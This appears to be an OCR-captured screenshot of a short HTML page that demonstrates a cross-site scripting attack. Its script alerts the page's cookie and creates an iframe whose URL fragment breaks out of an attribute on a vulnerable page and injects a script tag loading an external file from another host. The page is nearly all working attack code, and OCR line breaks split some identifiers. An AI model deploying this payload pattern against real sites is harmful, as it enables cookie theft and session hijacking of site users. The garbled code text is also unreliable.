
<body>
<script>
//parent.location.href=new String("javascript:alert(do
cument.cookie)");
//parent.location.href="http://www.sohu.com";
alert("3.html in iframe and cookie="+document.cooki
e);
// iframe proxy: 创建一个动态iframe，并利用4.html里
的XSS漏洞
var tt1_4 = document.createElement("iframe");
tt1_4.src = "http://www.A.com/4.html#' ><script src=
\"http://www.b.com/4.js\"><\/script><\'";
document.body.appendChild(tt1_4);
</script>
</body>
</html>